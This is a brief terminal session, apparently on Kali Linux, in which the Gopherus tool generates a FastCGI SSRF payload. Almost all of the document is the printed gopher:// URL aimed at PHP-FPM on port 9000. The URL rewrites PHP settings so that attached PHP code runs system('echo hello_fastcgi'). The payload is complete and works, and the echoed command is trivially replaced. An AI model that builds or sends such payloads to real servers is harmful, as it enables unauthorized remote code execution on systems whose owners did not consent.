 root@kali:~/Desktop/Gopherus-master# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo hello_fastcgi
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_AD
DR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH70%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%2
0%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01
%00F%04%00%3C%3Fphp%20system%28%27echo%20hello_fastcgi%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00